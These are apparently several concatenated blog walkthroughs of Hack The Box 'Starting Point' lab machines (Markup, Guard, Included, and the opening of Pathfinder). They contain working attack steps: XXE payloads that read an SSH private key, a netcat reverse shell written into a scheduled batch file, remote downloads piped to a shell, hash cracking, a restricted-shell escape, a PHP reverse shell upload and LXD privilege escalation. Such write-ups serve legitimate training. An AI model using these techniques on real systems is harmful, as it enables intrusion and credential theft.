Now we have to take a moment to examine the surroundings of this site. While doing so, I found a way forward and this time it is XML external entity (XXE) injection. Okay now let's look at this from the beginning.
Power up Burp Suite and examine all the requests. While you are doing so, take a look at how the function works for submitting orders.
See! . It's an XML request. So let's begin.

XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application's processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any back-end or external systems that the application itself can access. source
Now you have an idea about XEE right? I got some sample exploit too from the above source. But since this is an windows machine we have to change some parts of that exploit. Final exploit will be look like this.👇👇
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
  <order>
     <quantity>
          1
     </quantity>
     <item>
          &xxe;
     </item>
     <address>
          h4rithd.com
     </address>
  </order>
Now issue the request to the Repeater tab by using ctrl + r then navigate to the Repeater tab. Change the XML code as above and click send. You can examine the payload code by changing the &xxe; for other parameters as well (quantity & address) but it will not be successful! 🤷♂️🤷
As you can see now, the exploit is working. Now what the hack can we do using this? 😏😏. We can view any files...🙄🙄 Again It's enumerating time. ⏳⏳
This machine has port 22 open, Wait.. If it is possible to grab the ssh private key, we can login to the system. Since we have one user name called Daniel let's use it. In windows file system default SSH keys were stored in C:\Users\<username>\.ssh\
Let's check if we can grab the id_rsa. The payload will be like below.👇👇
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///C:/Users/Daniel/.ssh/id_rsa"> ]>
  <order>
     <quantity>
          1
     </quantity>
     <item>
          &xxe;
     </item>
     <address>
          h4rithd.com
     </address>
  </order>
Oh gosh!! We grabbed the private key. 🔑🔑

Now copy it to our machine and change the file permissions to read only by using chmod 600 id_rsa and then try to connect via ssh user as Daniel.
ssh -i id_rsa [email protected]We were entered to the machine as user Daniel. Let's grab the user flag now. 😋😋
03. Privilege Escalation
Again we have windows machine to escalate the privileges. You can get cool ideas for Privilege Escalation by referring following links.
While we're running the winPEAS on the background I got another SSH window to enumerate manually, so find what we can do. There, I found a folder called Log-Management in the top of root in drive C: So, time to have a quick look at what is inside that folder.
Here the folder has Batch file. Can we view that ??
The script will call the wevtutil.exe.
wevtutil | Enables you to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, to run queries, and to export, archive, and clear logs. source
By analyzing the source code, we understand that this script simply clears the system event logs. 😯😯
Let's take a look at the permission on this file using icacls command. I think this would be easy if we change the cmd shell as powershell. Just type powershell and hit enter.
Here it seems like the group BUILTIN\Users has the full control (F) over the batch file.
Builtin\users are all the users that the OS creates when installing the OS including local accounts (e.g. guest, ASP.NET or IUSR_hostname). It also includes all the users created in the domain. Authenticated users are all users that belong to the domain and have credentials. source
Since the above group has the full control over the file and all the users (even Daniel) are included to that group... we can edit that batch file. 🤐🤐
03.1 Getting the Reverse Shell
So to get the reverse shell using that script file; we need netcat binary and then create the payload file inside the batch file. So let's power up python web server and then download it into the Markup machine.
Navigate to C:\Users\Daniel\ and use the following command to download it into the Markup machine by using the power of powershell. Change <YourIP> as yours.☺☺
Powershell -c "IWR -useBasicParsing http://<YourIP>:8888/nc.exe -o nc.exe"Then we can create the payload (netcat reverse shell) by using netcat binary to the job.bat file. Change <YourIP> as yours.
echo C:\Users\Daniel\nc.exe -e cmd.exe <YourIP> 7878> C:\Log-Management\job.batThen again power up the netcat listener and now we need to wait until that script runs as schedules in cron job.
We got the root flag. 😎😎
Now on the path of Starting point machines, we have only left two machine now.
I’ll see you on the next box! Guard 🙋♂️🙋♂️
Find me on @twitter
]]>After the Markup Walkthrough, Here I'm with Guard, so... let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "Very Easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Markup machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
⚠ Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Spawn Machine".
Then you can see the IP address for that machine.🤠
Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂
As a ping result, its TTL=63. There is only one route between machine and us (VPN). So definitely, it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.50-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇
What the heck! only SSH?? Did anything go wrong?? 🤷♂️🤷♂️
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore, we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22 10.10.10.50
It's only SSH port here. By looking at the SSH version information from Nmap results, we can say that OS is "Ubuntu Bionic".
Now our attack vector is pretty small right? So let's search exploits for "OpenSSH 7.6p1".
Nothing found. The "OpenSSH < 7.7 - User Enumeration (2)" is holy crap!! It runs on python2. I got so many dependency error and after fixing all module errors, what I got was nothing.😫😫
Since the all the machines are in sequence.. What if we try to use the SSH key we found in the previous machine to login as daniel (the previous Markup Machine)
I copied the previous SSH key to my current directory and changed the permission as well. So let's try to login. Remember to use Daniel user as daniel because this is Linux box and all Linux machines has one rule: the username can not use capital letters.
ssh -i id_rsa [email protected]And we successfully logged in to the system.
But we can't view the user.txt.
02. Foothold
While you do the enumeration on this box you will note that we can not run some commands like python, cat and find likewise. It means some commands are restricted. 🔴🔴

After some enumerations and by going through the box I found a pretty cool trick and here it is.💡
Do you trust me if I say we can use man to read the user flag?? 🤔🤔 Fortunately, the man command can be used to spawn a bash shell. Follow me to grab user.txt.
Open the man page for any tool like man ls . Then press shift + 1 , it means '!' mark. Then type bash . The full command will be like !bash then hit enter. 😎😎 You think nothing happened? But then try to view user flag again using cat. This time you will succeed!!
Cool!! It's time to be the root!!
03. Privilege Escalation
To do privilege escalations linPEAS will help a lot. But if you are going to use it here, you will have to face a lot of issues. Therefore I will enumerate manually again. And we can find a readable shadow backup in /var/backups
Let's open that file.

Here we only need root hash, so copy it to our host machine. Then we can hand over the rest of the work to my pet Hashcat 😻😻
echo "$6$KIP2PX8O$7VF4mj1i.w/.sIOwyeN6LKnmeaFTgAGZtjBjRbvX4pEHvx1XUzXLTBBu0jRLPeZS.69qNrPgHJ0yvc3N82hY31" >hash

hashcat -m 1800 --force hash /usr/share/wordlists/rockyou.txt
While it's running, the Hashcat will prompt you like below; then press s

After it succeeded, you will see the cracked password and it is password#1
Then we can use this password to su root or you can use SSH like this.👇👇
We got root flag.

Now we have only one box left on the starting point path.
So... I’ll see you in the next box! Base 🙋♂️🙋♂️
Find me on @twitter
]]>After the Pathfinder Walkthrough, Here I'm with Included, so... let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Pathfinder machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, just click on "Join Machine".
Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂
As a ping result, it's TTL=63. There is only one route between machine and us (VPN). So definitely it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.55-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

So again we have only port 80 open.
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore, we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 80 10.10.10.55 
We have only port 80 open here. Now you know what is next..
01.3 Discover more on port 80

Let's open web browser and check what is inside the port 80.
By looking at the URL, we can assume that we have some Directory Traversal vulnerability here. So let's check it.
Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application. This might include application code and data, credentials for back-end systems, and sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server. source
We can easily check this using burp suite repeater tab. Let's power up burp suite and navigate to the site again.

As you can see we have Directory Traversal vulnerability. If we can upload any reverse shell script, we can call that file and get success by using this vulnerability. But do how we upload the reverse shell file? I tried so hard to find a way but I could not. 😥😥
Then I looked deeply at all the users which were available in the /etc/passwd using directory traversal vulnerability. You know what I found there? There is a user also in TFTP . Wait what.. How did we miss that port? 🤔🤔 Oh shoot! It's running on UDP port 69.

Let's run Nmap again and check whether that port is alive.

Yay!! It's alive. Let's try to connect to that service.

We can connect to that service and also we can upload any file using that service. Now we have an idea 💡💡. But how do I know the exact path where that file was stored in?
Again we can check that /etc/passwd file to get an idea about the home directory.

Fine! Now we know where my file will be located after I uploaded it to the TFTP.😋😋
02. Foothold
First we need to create PHP Reverse Shell. We can simply copy it from our kali webshell directory or using this site.

After editing the above sections you can copy that part of the code and paste it into the file.


Now, let's use TFTP and upload that file. Use put command to upload the file.
Then let's fire up netcat listener and check that file using Directory Traversal vulnerability. The path to file location will be /var/lib/tftpboot/filename.php

We successfully landed a reverse shell as www-data, it's good to spawn a TTY shell.
python3 -c "import pty; pty.spawn('/bin/bash')"If you look around the /home directory, we have a user called mike. Since all these boxes are connected together, [I mean, passwords are reused] we can check using the passwords we found on Pathfinder walkthrough. Let's try to su mike
Yes! It was successful and we can grab the user flag using Sheffield19 Password. Now it's time to root flag. 😎😎
03. Privilege Escalation
When it comes to privilege escalations, we can manually check one by one or we can simply run any automation script to do the searching for us. Since this box is the Linux box we can use LinPEAS .
First we need to copy that script to our machine.
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.shThen we can run python demon server to host that file from our end.

Now we can use wgetcommand to download that file to the Included box. But here, I'm not going to download it and run. Instead of that I use curl command to run that file directly.
curl http://<YourIP>:8000/inpeas.sh | sh 
We can identify interesting stuff by looking at the output file. 👇

As you can see the mike user is in the LXD group. LXD group is a high-privileged group in Linux system.

Here I found lxd/lxc Group - Privilege escalation script from hacktricks. And I'm going to go through the second method in that article.
First, Try to clone the following repository to your host and build an alpine image.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
After you executed the build-alpine file, a tar.gx file should be created. File name will be different from my one.
Now we can upload it into the server by using python demon web server and download it through wget.
Now follow the article again. The following command will import the image and create privileged container with it.
lxc image import ./alpine*.tar.gz --alias myimage
lxc init myimage mycontainer -c security.privileged=true
Next we need to mount the /root into the image.
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=trueNow Let's interact with the container.
lxc start mycontainer
lxc exec mycontainer /bin/sh
As you can see, we have landed on to the root shell. Now we can grab the root.txt file. It's located at /mnt/root/root/

04. Post Exploitation

As you can see there is a login.sql file in the /mnt/root/root directory. Let's open it.

And it reveals credentials. Daniel : >SNDv*2wzLWf
Okay... I’ll see you on the next box! Markup 🙋♂️🙋♂️

Find me on @twitter
]]>After the Shield Walkthrough, Here I'm with Pathfinder box and this is the last box you can play if you are a free member on HTB platform. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Shield machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

